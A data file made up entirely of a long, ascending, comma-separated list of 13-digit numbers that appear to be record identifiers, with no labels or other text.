6685345972413,6692604477629,6693179097277,6693892325565,6693896978621,6693902418109,6695803388093,6696076476605,6696510947517,6696815165629,6696818770109,6696828240061,6696864678077,6696867954877,6698979786941,6701433618621,6703383838909,6712227889341,6714146422973,6714264551613,6714320388285,6714516799677,6714678149309,6718415470781,6718544609469,6723838116029,6726236340413,6726441271485,6726683132093,6733320650941,6733389201597,6734223048893,6734382792893,6734415364285,6745694503101,6745742999741,6745745588413,6750094622909,6750593745085,6751943884989,6752081674429,6752134267069,6752383238333,6752547995837,6752557334717,6759149469885,6762574282941,6764405555389,6770873303229,6770883657917,6772077527229,6773856895165,6773994291389,6787586326717,6787587113149,6787588227261,6787889660093,6788021649597,6788040458429,6788048552125,6788056580285,6788070473917,6788090593469,6788115366077,6790849200317,6791518093501,6793306407101,6793359294653,6794474455229,6795278254269,6797835501757,6798954496189,6802782716093,6802788352189,6803776536765,6803798294717,6804884095165,6804891107517,6805948235965,6810984317117,6810989068477,6810989428925,6810989723837,6811010891965,6815931891901,6817835974845,6820678828221,6829638910141,6829644054717,6829649232061,6829655556285,6829664698557,6829670039741,6829679378621,6829684424893,6829690486973,6829694353597,6830797521085,6833172119741,6833172578493,6833178837181,6833183326397,6833593909437,6836266827965,6836375847101,6841183535293,6841274925245,6841285345469,6841286295741,6841288556733,6841742721213,6845245391037,6845259317437,6846639079613,6853326864573,6853352325309,6856522105021,6856525906109,6857096691901,6859399463101,6859537252541,6862291501245,6862320500925,6862348878013,6862408188093,6862445412541,6862490534077,6862533853373,6862560690365,6862623146173,6862626324669,6862677704893,6862759297213,6862772732093,6862843445437,6867817398461,6867870875837,6867875594429,6872203559101,6873161466045,6873165725885,6873169100989,6873171525821,6873173098685,6874227114173,6874228457661,6874228949181,6874229440701,6874231505085,6874238812349,6874240123069,6874244710589,6874248904893,6874249494717,6874249724093,6874262339773,6874262700221,6874264567997,6874266337469,6874267549885,6874269253821,6874271744189,6874273841341,6874281083069,6874286948541,6874294681789,6874307264701,6874309558461,6874314178749,6874321748157,6874322370749,6874322796733,6874325975229,6874326499517,6874326827197,6874327384253,6874327974077,6874329415869,6874330890429,6874334101693,6874334920893,6874337149117,6874343604413,6874350190781,6874368049341,6874376241341,6874381418685,6874390855869,6874470973629,6874497777853,6875551432893,6876683567293,6877466853565,6877471506621,6877474128061,6880785596605,6880785957053,6880786415805,6880787136701,6880829931709,6880854900925,6880863289533,6880899989693,6880936591549,6880961396925,6883248931005,6883784589501,6883791175869,6883803332797,6883807363261,6883825123517,6886651232445,6886731874493,6886736101565,6886738034877,6886739345597,6886740328637,6886791708861,6886794100925,6886813597885,6886814908605,6886815629501,6887033864381,6887037436093,6887043432637,6887069384893,6887071056061,6887076135101,6887077281981,6887081738429,6887085310141,6887705018557,6887707082941,6887709311165,6887729299645,6887733592253,6887740080317,6887775207613,6887782482109,6887856210109,6887931117757,6887951630525,6889435103421,6889610150077,6889623584957,6889761341629,6889763012797,6889763897533,6898714149053,6898791907517,6898820907197,6899576111293,6899594625213,6899598360765,6899604881597,6899628671165,6900163969213,6900254212285,6900306346173,6900324171965,6900333117629,6900335083709,6901559394493,6901568733373,6901665824957,6901689188541,6901702951101,6904598986941,6905166069949,6905187238077,6905197134013,6905204801725,6905783320765,6905883361469,6906143146173,6906303840445,6906320617661,6906331103421,6906546192573,6906552549565,6906615365821,6907157414077,6907548303549,6907567177917,6908443951293,6908897067197,6908993011901,6909048586429,6909104128189,6909104718013,6911511068861,6916684120253,6916751917245,6916812898493,6916878991549,6924168593597,6924217483453,6924432507069,6924473925821,6924490440893,6925065814205,6925787070653,6926009237693,6926019002557,6926041907389,6926050263229,6926518255805,6926831354045,6926853210301,6927005024445,6927038185661,6927077507261,6927091794109,6927222505661,6927230238909,6927240757437,6927268937917,6927280210109,6927281684669,6927291449533,6927309340861,6928303915197,6928358932669,6928365060285,6928380592317,6928408477885,6928415359165,6929128652989,6929256874173,6929372217533,6929385488573,6929457840317,6929480057021,6931390496957,6931664208061,6931718242493,6931738493117,6931745046717,6931756187837,6931758842045,6931776209085,6931808190653,6931811860669,6935149871293,6935152853181,6935159144637,6935164289213,6935175758013,6935181689021,6935184703677,6935192109245,6935202103485,6935205052605,6936662147261,6936669487293,6936677023933,6936706023613,6936724340925,6936730730685,6939295875261,6939301839037,6939309375677,6939324285117,6948040933565,6949548490941,6949554323645,6949555699901,6949634900157,6949645648061,6949651710141,6949654069437,6949655904445,6949677498557,6949677957309,6949681135805,6949695160509,6949699748029,6949715607741,6949727273149,6949739593917,6949823447229,6949824659645,6949842616509,6949854445757,6949861392573,6949884199101,6950085361853,6950089982141,6950111871165,6950275449021,6951482294461,6951562444989,6951581155517,6951589740733,6951601471677,6951610679485,6951617921213,6951672479933,6951840481469,6952266662077,6952283898045,6952910880957,6952927854781,6953520922813,6954176184509,6954244571325,6955541168317,6955701174461,6956950290621,6957217808573,6957319684285,6959459369149,6963184631997,6963188203709,6963190038717,6963522240701,6963524042941,6963983581373,6970323697853,6970324025533,6970370949309,6970431340733,6971080933565,6975291556029,6975298764989,6975321374909,6975322259645,6975323373757,6975442944189,6975444779197,6975446515901,6975449104573,6975450710205,6975454412989,6975459197117,6976185172157,6976263258301,6976284688573,6981758714045,6981759172797,6981761827005,6985539748029,7002752549053,7006332747965,7006351360189,7006356996285,7009312211133,7009314406589,7011708731581,7011840327869,7011908255933,7011953377469,7013688410301,7013791334589,7013793398973,7015295451325,7015427965117,7015428358333,7015492255933,7017283944637,7017285157053,7017285517501,7017287581885,7017288368317,7017289154749,7017639903421,7019738693821,7019759206589,7019807080637,7025504911549,7028546076861,7028551549117,7030378954941,7031450861757,7031466262717,7031469998269,7031474225341,7031483203773,7031493525693,7031508041917,7031513907389,7031517970621,7032661409981,7035434598589,7035444986045,7038540251325,7038546182333,7039212945597,7040847872189,7040916226237,7040928186557,7040935854269,7041008402621,7041106084029,7041166868669,7042357297341,7042473459901,7042479653053,7042583462077,7042851307709,7043298492605,7043348758717,7043356459197,7043379822781,7043415244989,7043456008381,7043505881277,7043632529597,7043683844285,7043784048829,7044366401725,7044380852413,7044414800061,7046908608701,7047151648957,7047312507069,7047351107773,7047550763197,7050911678653,7052546670781,7052572885181,7052579307709,7052586713277,7052592808125,7052598411453,7052865306813,7052867076285,7052871106749,7052881526973,7052884705469,7052907086013,7052951126205,7052953813181,7052959023293,7053384548541,7054163378365,7054362017981,7054363295933,7054408483005,7054409334973,7054422474941,7054466089149,7055309177021,7056742219965,7056752574653,7056770695357,7056775807165,7056784523453,7056791765181,7056796909757,7057125114045,7057128980669,7057142874301,7057148379325,7060203077821,7060207599805,7060278116541,7060281163965,7060285685949,7060295450813,7060303577277,7060335132861,7060345913533,7060348895421,7060351484093,7060356497597,7060358922429,7060363542717,7435949605098,7435951866090,7435953635562,7435955339498,7435956715754,7436187074794,7436199002346,7436212666602,7436435783914,7436437782762,7436450463978,7436911706346,7436954960106,7438458093802,7438468808938,7438618853610,7440914317546,7443002065130,7443137462506,7443165020394,7447098982634,7447389569258,7447412343018,7447680844010,7455637569770,7463938261226,7463963230442,7463992951018,7464061632746,7464064844010,7467698094314,7467787223274,7467818156266,7474155127018,7476042399978,7476043546858,7476472938730,7476645003498,7476676165866,7477043101930,7479921869034,7479927996650,7480776753386,7480788582634,7481793937642,7481813926122,7483588575466,7484722905322,7485043998954,7487524110570,7487527878890,7489339687146,7489341587690,7498574987498,7500451774698,7500819890410,7500832833770,7501369508074,7501388972266,7502591820010,7502788264170,7506038128874,7506680217834,7506688147690,7506720686314,7506722193642,7506725765354,7506729107690,7507086606570,7513349095658,7516944662762,7518068506858,7518103732458,7518121951466,7519094505706,7524200186090,7524429136106,7524440146154,7529462038762,7533229506794,7534843920618,7534849196266,7534943797482,7535075819754,7535096627434,7535099347178,7535189721322,7535218229482,7535234842858,7537246929130,7537262362858,7537264918762,7554718302442,7558599835882,7558608650474,7558630899946,7558993084650,7560102183146,7560140587242,7560154349802,7563787043050,7563791433962,7563798511850,7563806769386,7563809816810,7563812307178,7563818991850,7563820695786,7563822727402,7563825545450,7563827445994,7563833245930,7563834851562,7563840979178,7563853562090,7564846661866,7564860784874,7567328608490,7567330115818,7567359901930,7567371763946,7568345825514,7568348315882,7568349102314,7568864936170,7573759099114,7573793079530,7573868773610,7576150212842,7577327599850,7577446252778,7577966051562,7577966412010,7581408002282,7581453943018,7581464068330,7582093967594,7582100127978,7586031173866,7590476710122,7590480412906,7590483951850,7590485000426,7590486999274,7590852690154,7594877157610,7598189674730,7598189969642,7599210430698,7599234875626,7599258599658,7601541742826,7601560944874,7603245613290,7603245908202,7603317997802,7603320488170,7603328024810,7603628605674,7603644563690,7604101808362,7604102136042,7606830694634,7609500958954,7609502499050,7614347739370,7614348525802,7614897586410,7614904336618,7614905483498,7614908399850,7614911447274,7614915150058,7614917935338,7614926487786,7620900028650,7625299394794,7625354510570,7625356968170,7626023174378,7626023338218,7626025205994,7626027630826,7626028548330,7626030809322,7626185670890,7626185801962,7627700895978,7627706466538,7627715608810,7627757715690,7630498758890,7631851880682,7631852044522,7631852601578,7631933636842,7635112853738,7635114885354,7635118653674,7635122454762,7635515080938,7635525697770,7635557581034,7638061777130,7638062039274,7638062432490,7638062891242,7638063579370,7638087074026,7638099099882,7638100803818,7638653337834,7638696657130,7638700327146,7638772252906,7641996820714,7642135167210,7643185709290,7643189543146,7647312117994,7648476954858,7649201881322,7649203060970,7649204338922,7650857353450,7664566993130,7664854040810,7666134286570,7666253234410,7666274173162,7666286002410,7666351374570,7669343551722,7670407987434,7670428401898,7671080878314,7674141147370,7675666465002,7675766505706,7675770568938,7675772567786,7688637743338,7688639086826,7691095212266,7704955027690,7704958107882,7721881829610,7721892118762,7721911615722,7721916760298,7721924460778,7721938682090,7722183196906,7722203349226,7722224648426,7722245980394,7722349199594,7722372104426,7722479157482,7722483941610,7722572972266,7722591846634,7722594304234,7722666066154,7722706829546,7722715480298,7722745790698,7722756079850,7722765943018,7736653807850,7739333869802,7739339079914,7740551954666,7742253826282,7742265884906,7742492311786,7745705607402,7748508975338,7748520837354,7748595908842,7748597580010,7748666753258,7749111218410,7749112529130,7749168136426,7749273780458,7749309137130,7749313003754,7749316935914,7756514787562,7756516851946,7756517998826,7757296271594,7757304922346,7757327892714,7757341294826,7757387333866,7757389005034,7758667415786,7758668693738,7761596743914,7765012185322,7765017133290,7765017919722,7765019033834,7765019263210,7765021589738,7765057994986,7765060911338,7765063794922,7765065728234,7765073133802,7765075755242,7765077655786,7765078966506,7765087584490,7765089452266,7765092630762,7767176249578,7767483187434,7776486490346,7787491393770,7787495686378,7797775892714,7797785166058,7797794439402,7797799846122,7797811413226,7797822750954,7800549572842,7800649580778,7800689230058,7800689557738,7800709382378,7800709447914,7802004439274,7802004570346,7802004635882,7802004701418,7802004766954,7802004898026,7802005258474,7802198950122,7802199179498,7802199703786,7802200424682,7802200555754,7802200752362,7802200850666,7802201112810,7802201178346,7802201374954,7802201440490,7802201637098,7802201833706,7802201997546,7802202161386,7802202423530,7802203078890,7802203209962,7802203504874,7802203635946,7802203734250,7802203930858,7802204193002,7802204422378,7802204455146,7802204782826,7806101684458,7814289096938,7815365099754,7815368343786,7815369883882,7815381909738,7815384367338,7815385317610,7815391674602,7815455178986,7815479492842,7819065164010,7819067425002,7819138793706,7819442815210,7819489804522,7819515199722,7819532599530,7819539218666,7826170380522,7826180669674,7826287329514,7827618824426,7827644809450,7827649003754,7827700383978,7827712114922,7827825098986,7827872383210,7829007204586,7829290746090,7829296840938,7829302116586,7829321187562,7829330886890,7829358051562,7829365784810,7829371355370,7829386723562,7847092748522,7847269269738,7847274283242,7847445037290,7847451459818,7851315462378,7851315495146,7851315527914,7851315560682,7851315593450,7851315691754,7851315724522,7851315757290,7851315790058,7851315822826,7851315855594,7851315888362,7851315921130,7851315953898,7851315986666,7851316019434,7851316052202,7851316084970,7851316117738,7851316216042,7851316347114,7851316379882,7851316412650,7851316445418,7851316478186,7851316510954,7851316576490,7851316642026,7851316674794,7851316707562,7851316740330,7851316805866,7851316838634,7851316871402,7851316904170,7851316936938,7851316969706,7851317002474,7851317035242,7851317100778,7851317133546,7851317166314,7851317199082,7851317231850,7851317264618,7851317297386,7852346867946,7852348375274,7852364071146,7852365086954,7852366823658,7852367511786,7852373016810,7852374425834,7859033047274,7859062341866,7862171369706,7863049421034,7864594301162,7872269975786,7872270336234,7872272531690,7872275677418,7872277250282,7872293699818,7872293929194,7873376256234,7875610116330,7883080073450,7883085545706,7883089314026,7883106058474,7883106844906,7883109335274,7883119198442,7883122540778,7890557141226,7890557960426,7894335029482,7894339256554,7894341746922,7894533734634,7899470627050,7900298019050,7900298051818,7900298117354,7900298182890,7900298215658,7900298313962,7900298379498,7900298412266,7900298445034,7900298477802,7900298543338,7900298641642,7900298707178,7900298772714,7900298805482,7900298871018,7900298936554,7900299002090,7900299067626,7900299100394,7900299133162,7900299198698,7900299264234,7900299297002,7900299362538,7900299395306,7900299460842,7900299559146,7900299690218,7900299755754,7900299854058,7900299886826,7900299952362,7900299985130,7900300050666,7900300181738,7900300214506,7900300280042,7900300312810,7900300378346,7900300443882,7900300542186,7900300574954,7900300607722,7900300640490,7900300706026,7900300738794,7902623432938,7902623531242,7902623629546,7902623727850,7902623891690,7902623957226,7902624055530,7902624121066,7902624186602,7905038827754,7905039253738,7905049051370,7905052262634,7906174075114,7907739828458,7913281519850,7913281618154,7913281749226,7913281978602,7913282011370,7917346521322,7917354090730,7919701229802,7919701524714,7919703884010,7919708668138,7919713190122,7919719514346,7919723053290,7919724691690,7924214137066,7924215644394,7928981618922,7928982241514,7928983650538,7930313736426,7930323108074,7930327073002,7930335592682,7930338803946,7930345226474,7931229929706,7934128062698,7934132682986,7934135599338,7936666632426,7940897210602,7940961992938,7940964483306,7940967956714,7941986320618,7941988253930,7942177816810,7942182404330,7942185681130,7942189875434,7942192464106,7942197805290,7942213665002,7942221791466,7942228902122,7942242009322,7942243025130,7942254526698,7942259081450,7942271828202,7942271926506,7942272123114,7942272221418,7942272319722,7942272450794,7942272549098,7942272909546,7942273007850,7942273138922,7942273237226,7942273335530,7942273433834,7942273564906,7942273695978,7942273794282,7942273892586,7942274089194,7942274220266,7942274351338,7942274515178,7942274613482,7942274777322,7942275039466,7942275137770,7942275268842,7942275367146,7942275432682,7942275629290,7942275760362,7942275989738,7942276088042,7942276219114,7942276350186,7942276481258,7942276579562,7942276677866,7942276743402,7942276808938,7942276907242,7942276972778,7942277038314,7942277103850,7942277202154,7942277267690,7942277333226,7942277464298,7942277562602,7942277660906,7942370296042,7942375211242,7942396182762,7942396903658,7942397493482,7943276003562,7943276101866,7943276167402,7943276232938,7943276265706,7943276298474,7943276331242,7943276396778,7943276495082,7943276593386,7943276757226,7943276953834,7943276986602,7943277019370,7943277117674,7943277150442,7943277183210,7943277215978,7943277281514,7943277314282,7943277379818,7943277445354,7943277510890,7943277576426,7943277674730,7943277740266,7943277773034,7943277969642,7943278002410,7943278067946,7943278100714,7943278166250,7943278264554,7943307329770,7944774090986,7944778744042,7944782250218,7944791228650,7945403334890,7945403367658,7945422110954,7945422242026,7945422373098,7945422438634,7945422569706,7945422766314,7945422864618,7945422962922,7945423225066,7945423356138,7945423454442,7945423552746,7945716728042,7945721479402,7945725247722,7946619617514,7946619912426,7946620371178,7946620764394,7948007702762,7948021203178,7948035064042,7948077039850,7948087329002,7948092375274,7948102598890,7948135956714,7948164792554,7948170821866,7948174950634,7948184355050,7948188745962,7948193267946,7948195168490,7948197429482,7951103983850,7951125053674,7951145238762,7951158542570,7951160213738,7951164145898,7951166243050,7951175549162,7951260418282,7951266578666,7951276507370,7951294988522,7951305113834,7951313305834,7951326675178,7951331623146,7951334768874,7951337488618,7951343354090,7951349907690,7954126930154,7954142003434,7954163269866,7954170937578,7954204360938,7956077084906,7956081344746,7956093010154,7956099596522,7956106084586,7956117553386,7956119093482,7956662845674,7957799207146,7957802483946,7957809234154,7957813330154,7957821685994,7957826240746,7957829517546,7957832761578,7957840593130,7957844459754,7957847703786,7957872443626,7957878079722,7957882634474,7957887516906,7957899149546,7957906424042,7957910028522,7957912748266,7957915500778,7957920088298,7957923823850,7957927887082,7957929951466,7957937553642,7957941911786,7959432560874,7959440261354,7959445307626,7959449043178,7959453139178,7959457038570,7959462609130,7959465885930,7959470473450,7959473651946,7959477879018,7959481516266,7959488659690,7959491444970,7959494131946,7959497277674,7959508844778,7959510843626,7959513006314,7959521263850,7959524835562,7959532896490,7959558422762,7959564484842,7962593460458,7962609844458,7962615349482,7962624196842,7962632028394,7962651001066,7962660274410,7962664927466,7962670399722,7963455422698,7963468071146,7963500445930,7963511357674,7963552153834,7963563426026,7963563917546,7963577319658,7963578859754,7963650752746,7963652686058,7964215214314,7964406874346,7964407431402,7964413657322,7964415262954,7964416540906,7964425486570,7964425847018,7964430565610,7964441772266,7964447637738,7964456976618,7964463562986,7964469362922,7964470542570,7964475818218,7964477718762,7964479946986,7964482044138,7964483617002,7964487090410,7964490793194,7964493250794,7964511240426,7964516090090,7965747347690,7966984798442,7967785255146,7967792267498,7967795511530,7967800295658,7967801901290,7967806718186,7967810158826,7969058783466,7969165574378,7969172652266,7969177207018,7971231138026,7971234119914,7971235102954,7971236217066,7971519889642,7971548430570,7971549315306,7971551609066,7971553083626,7971555672298,7971555770602,7971557474538,7971559833834,7971559932138,7971563274474,7971564519658,7971564880106,7971565863146,7971575169258,7971819028714,7971819290858,7971820896490,7972076126442,7972076912874,7972082811114,7976939454698,7977179906282,7977698558186,7977705308394,7977736077546,7977737650410,7977752461546,7980591251690,7981052035306,7981071827178,7981090144490,7981107708138,7981123272938,7981217054954,7981227049194,7981238878442,7981274431722,7981282230506,7981323780330,7981325058282,7984829694186,7984851419370,7984862200042,7984865214698,7985503666410,7985505075434,7986053906666,7986054627562,7986056233194,7986062786794,7986074648810,7986080186602,7986083299562,7986085200106,7986088181994,7987788939498,7987796869354,7987797065962,7987797459178,7987798442218,7987806011626,7987808436458,7987813187818,7987819675882,7987832717546,7987834159338,7987834945770,7987838288106,7987839402218,7987843399914,7987867877610,7987868958954,7987874889962,7987878330602,7987884884202,7987891241194,7987891601642,7987898679530,7987905364202,7987913490666,7987920568554,7987938853098,7987949961450,7987964510442,7987967983850,7987972374762,7987981451498,7988008386794,7988009894122,7988025360618,7988047184106,7991763173610,7991768908010,7991785488618,7991792566506,7991802167530,7991807475946,7991818223850,7991843487978,7991864721642,7991870030058,7991889559786,7991892115690,7991933239530,7991950737642,7991969349866,7992024006890,7992042946794,7992068473066,7992293359850,7992313413866,7992337268970,7992374984938,7992419647722,7992430821610,7992448680170,7992518476010,7992566087914,7992615239914,7992649580778,7995271807210,7995310014698,7995312505066,7995313979626,7995316142314,7995317059818,7995360542954,7995362148586,7995362967786,7995363786986,7995397177578,7996548186346,7996548481258,7996562407658,7997182050538,7997183361258,7997187195114,7997187490026,7997187850474,7997189095658,7997189488874,7997190471914,7997192503530,7997193257194,7997193388266,7997193978090,7997200171242,7997200859370,7997203939562,7997204365546,7997752410346,7997753229546,7997756014826,7997757423850,7997786194154,7997786554602,7998772379882,7998773002474,7998776279274,7998778507498,7998780276970,7998780834026,7998784602346,7998786044138,7998786535658,7998790140138,7998799216874,7998802591978,7998807507178,7998815699178,7998820090090,7998882971882,7998915608810,7998930157802,7998969970922,7998993924330,7999001690346,7999728713962,7999807815914,7999807979754,7999809093866,7999810633962,7999813026026,7999814500586,7999815745770,8000219480298,8000219545834,8000221151466,8000222167274,8000223084778,8000225902826,8000227049706,8000229146858,8000232685802,8000237863146,8000242188522,8000248217834,8000251658474,8000252510442,8000253624554,8000254705898,8000256704746,8000257753322,8000258670826,8000258998506,8000260079850,8000261062890,8000261685482,8000263487722,8000266404074,8000267714794,8000268697834,8001557397738,8001819541738,8002097643754,8002098561258,8002098856170,8002099871978,8002100429034,8002100461802,8002100625642,8002102558954,8002102755562,8002104918250,8002106622186,8002107605226,8002109047018,8002109767914,8002110292202,8002112880874,8002113339626,8002113863914,8002129592554,8002129854698,8002130804970,8002131394794,8002131624170,8003951263978,8003956736234,8003962044650,8003967582442,8003970728170,8003975971050,8003979870442,8003995009258,8003996025066,8004014670058,8004016701674,8004625432810,8004642701546,8004642996458,8005176918250,8005178360042,8005196087530,8005196644586,8005198348522,8005200380138,8005202084074,8005205524714,8005208146154,8005209850090,8005213683946,8005221974250,8005222924522,8005235212522,8005239865578,8005244256490,8005246255338,8005247795434,8005250875626,8005252612330,8006715113706,8006717145322,8006723338474,8006726090986,8006729466090,8006779928810,8006780551402,8006785597674,8006792970474,8007146537194,8007504658666,8007505182954,8007511277802,8007514259690,8007514456298,8007514980586,8007520714986,8007526613226,8007533068522,8007537623274,8007546568938,8008304820458,8008312881386,8008316911850,8008407384298,8008466104554,8008495825130,8008531542250,8008566505706,8008594817258,8008610185450,8009839837418,8009839935722,8009842032874,8010201170154,8010202251498,8010203955434,8010206707946,8010214441194,8010216964330,8010218995946,8010249601258,8010251829482,8010256810218,8010263003370,8010264641770,8010267295978,8010268180714,8010269360362,8010271064298,8012167577834,8012198936810,8012199002346,8012199821546,8012281708778,8012288524522,8012292391146,8012299337962,8012303171818,8012305465578,8012307103978,8012308938986,8012311036138,8012315394282,8012690358506,8012690686186,8012691210474,8012692259050,8012693274858,8012694061290,8012694290666,8012695961834,8012696682730,8012697370858,8012698190058,8012699992298,8014038139114,8014038794474,8014059667690,8014168719594,8014169112810,8014170947818,8014178746602,8014182908138,8014546174186,8014561607914,8014562951402,8014568882410,8014570586346,8014580482282,8014587035882,8014587429098,8014587461866,8014588018922,8014588412138,8014588575978,8014588870890,8014594179306,8014830567658,8014844362986,8014845378794,8014845477098,8014846361834,8014846984426,8014848753898,8014854226154,8014859436266,8014866088170,8014877360362,8014877786346,8014881947882,8014882799850,8014883455210,8014886666474,8014887125226,8014889189610,8014889812202,8014891942122,8014892204266,8015999402218,8015999959274,8016008085738,8016015196394,8016020603114,8016024961258,8016026435818,8016032596202,8016038068458,8016040067306,8016041279722,8016044359914,8016049832170,8016051699946,8016061563114,8016063135978,8016065233130,8016074277098,8016084173034,8016087580906,8016089415914,8016092561642,8016094494954,8016095674602,8016097181930,8016099115242,8016101081322,8016111927530,8016112058602,8016112550122,8016112648426,8016112812266,8016114843882,8016116449514,8016116547818,8016117006570,8016117367018,8016118481130,8016118841578,8016119660778,8016120217834,8016121364714,8016121463018,8016121889002,8016123232490,8016123363562,8016123592938,8016125853930,8016126738666,8016126935274,8016127262954,8016258334954,8016258760938,8016258859242,8016259154154,8016259743978,8016259940586,8016260071658,8016260104426,8016260235498,8016260530410,8016261742826,8016263250154,8016263872746,8016264036586,8016264921322,8016265871594,8016267444458,8016269017322,8016269082858,8016269279466,8016269508842,8016270000362,8016270360810,8016270557418,8016271245546,8016271343850,8016272031978,8016272294122,8016272916714,8016273506538,8016276160746,8016276357354,8016276422890,8016276553962,8016276652266,8016277340394,8016277668074,8016278028522,8016278388970,8016278520042,8016279208170,8016279306474,8016280551658,8016282517738,8016283402474,8016283926762,8016284287210,8016286154986,8016286515434,8016286908650,8016286974186,8016287432938,8016288383210,8016288678122,8016288874730,8016289005802,8016289562858,8016289857770,8016290611434,8016291332330,8016292315370,8016292872426,8016293265642,8016293396714,8016294674666,8016295002346,8016306405610,8016493019370,8016493117674,8016494625002,8016494690538,8016494756074,8016494887146,8016497017066,8016497115370,8016497475818,8016497934570,8016498163946,8016498295018,8016498557162,8016498884842,8016499278058,8016500457706,8016500654314,8016501047530,8016503275754,8016504324330,8016504979690,8016505110762,8016505438442,8016507797738,8016507830506,8016508289258,8016508518634,8016509042922,8016509272298,8016509436138,8016509763818,8016509927658,8016510222570,8016511074538,8016512221418,8016512385258,8016512418026,8016513237226,8016513597674,8016513892586,8016516186346,8016516940010,8016540205290,8017849876714,8019929399530,8024392892650,8024396267754,8024401412330,8029950935274,8030651646186,8030653972714,8030977261802,8030979096810,8032056869098,8032058212586,8032189415658,8032190136554,8032190267626,8032190529770,8032190693610,8032191152362,8032191381738,8032191643882,8032191873258,8032192069866,8032192594154,8032193052906,8032194003178,8032194527466,8032194625770,8032194920682,8032195739882,8032195838186,8032195903722,8032196067562,8032199442666,8032199606506,8032199639274,8032199704810,8032199901418,8032199999722,8032200425706,8032200786154,8032201081066,8032201212138,8032201933034,8032201998570,8032202293482,8032202522858,8032202916074,8032203178218,8032203309290,8032203669738,8032203964650,8032204292330,8032204718314,8032204882154,8032205013226,8032205144298,8032205275370,8032205439210,8032205635818,8032205734122,8032206029034,8032206520554,8032206651626,8032207044842,8032207274218,8032208027882,8032208126186,8032208290026,8032208421098,8032208552170,8032208847082,8032209305834,8032209600746,8032209928426,8032210026730,8032210321642,8032210911466,8032211140842,8032211173610,8032211632362,8032211697898,8032212189418,8032212451562,8032212779242,8032213008618,8032213205226,8032213991658,8032214188266,8032215105770,8032215335146,8032215531754,8032215597290,8032215892202,8032215990506,8032216187114,8032217137386,8032217366762,8032218153194,8032218218730,8032218251498,8032218480874,8032218972394,8032219136234,8032219332842,8032219594986,8032219726058,8032219857130,8032220479722,8032220512490,8032220676330,8032220872938,8032221069546,8032221135082,8032221167850,8032221298922,8032221626602,8032221724906,8032221987050,8032222314730,8032222871786,8032223461610,8032223920362,8032224149738,8032224248042,8032224510186,8032224674026,8032224805098,8032224936170,8032225394922,8032227098858,8032228114666,8032228245738,8032228311274,8032228540650,8032228835562,8032229064938,8032229720298,8032230080746,8032230113514,8032230441194,8032230834410,8032231031018,8032231358698,8032232243434,8032233619690,8032234471658,8032235454698,8032239943914,8032240468202,8032240697578,8032241418474,8032241582314,8032241909994,8032242172138,8032242368746,8032242598122,8032242663658,8032242696426,8032242794730,8032242827498,8032243024106,8032243089642,8032243417322,8032243613930,8032243712234,8032243843306,8032244039914,8032244072682,8032244302058,8032244760810,8032245022954,8032245186794,8032245514474,8032245580010,8032246366442,8032247382250,8032248103146,8032248824042,8032249544938,8032251085034,8032251707626,8032252100842,8032252592362,8032253247722,8032253837546,8032254591210,8032255115498,8032256000234,8032256983274,8032257802474,8032258949354,8032259866858,8032260718826,8032261472490,8032262389994,8032263930090,8032264749290,8032266813674,8032268124394,8032268910826,8032269697258,8032271007978,8032273039594,8032276971754,8032278610154,8032279527658,8032280346858,8032281198826,8032282018026,8032282869994,8032283066602,8032283197674,8032283295978,8032283459818,8032283721962,8032284147946,8032284442858,8032284606698,8032284868842,8032286310634,8033369096426,8033369424106,8033370570986,8033371455722,8033371750634,8033372176618,8033372602602,8033373389034,8033373880554,8033374404842,8033374929130,8033375322346,8033375617258,8033376403690,8033376927978,8033377648874,8033378205930,8033379156202,8033379647722,8033380663530,8033381253354,8033381679338,8033381974250,8033382793450,8033383973098,8033384497386,8033385218282,8033386594538,8033405239530,8033406025962,8033406976234,8033407795434,8033409269994,8033410416874,8033412579562,8033413693674,8033416118506,8033417691370,8033419297002,8033421132010,8033450000618,8033451245802,8033452753130,8033456980202,8033457537258,8033458454762,8033459142890,8033459896554,8033460748522,8033461502186,8033463369962,8033464516842,8033465303274,8033485127914,8033485914346,8033486766314,8033487945962,8033488634090,8033489486058,8033490993386,8033492664554,8033493614826,8033495285994,8033496236266,8033497022698,8033497907434,8033498857706,8033501544682,8033502855402,8033504264426,8033505181930,8033506361578,8033509114090,8033509966058,8033511866602,8033515077866,8033516486890,8033517240554,8033518125290,8033519632618,8033520713962,8033521500394,8033522155754,8033522942186,8033530675434,8033531232490,8033532084458,8033532903658,8033533886698,8033534705898,8033537458410,8033538441450,8033539752170,8033541325034,8033542537450,8033544503530,8033546109162,8033547124970,8033548009706,8033549287658,8033550139626,8033551089898,8033552990442,8033555153130,8033555579114,8033556496618,8033558298858,8033562493162,8033562853610,8033563312362,8033564393706,8033565933802,8033566556394,8033567047914,8033568751850,8033570881770,8033572061418,8033572454634,8033573241066,8033574584554,8033575010538,8033576059114,8033579794666,8033580613866,8033581138154,8033581793514,8033582678250,8033583694058,8033584218346,8033584677098,8033585496298,8033586348266,8033587003626,8033587429610,8033904984298,8033906786538,8034483077354,8034483437802,8034484551914,8034485928170,8034486943978,8034488484074,8034491203818,8034496119018,8034501951722,8034503688426,8034512371946,8034513846506,8034530132202,8034533114090,8034542911722,8034567389418,8034575352042,8034579218666,8034594128106,8034600648938,8034608742634,8034614640874,8034617753834,8034620834026,8034622079210,8034626076906,8034629026026,8034629583082,8034629779690,8034630074602,8034630467818,8034631188714,8034632007914,8034632433898,8034633842922,8034634301674,8034634858730,8034635317482,8034635645162,8034802663658,8034802958570,8034803056874,8034803384554,8034806169834,8034807021802,8034810953962,8034813346026,8034814001386,8034820686058,8035063955690,8035064217834,8035064709354,8035067003114,8035088367850,8035088629994,8035106128106,8035106717930,8035106980074,8035107569898,8035111862506,8035112354026,8035113369834,8035113959658,8035114057962,8035114483946,8035114877162,8035115696362,8035115991274,8035116286186,8035117924586,8035118612714,8035119628522,8035120972010,8035127361770,8035127591146,8035128541418,8035129164010,8035129786602,8035130245354,8035134636266,8035135324394,8035135815914,8035136372970,8035141714154,8035142074602,8035142500586,8035142893802,8035144237290,8035144401130,8035144827114,8035145220330,8035145744618,8035146137834,8035146760426,8035147153642,8035147612394,8035147972842,8035149054186,8035149545706,8035149840618,8035150463210,8035150987498,8035152363754,8035153445098,8035157246186,8035159802090,8035163308266,8035164815594,8035168059626,8035168387306,8035168944362,8035169173738,8035169304810,8035170484458,8035170779370,8035171205354,8035171401962,8035176317162,8035177464042,8035177922794,8035178938602,8035179430122,8035179888874,8035180675306,8035181527274,8035182674154,8035183853802,8035184148714,8035184345322,8035184443626,8035184967914,8035185230058,8035188801770,8035189063914,8035189162218,8035189227754,8035189326058,8035189489898,8035189588202,8035189719274,8035189784810,8035189915882,8035190046954,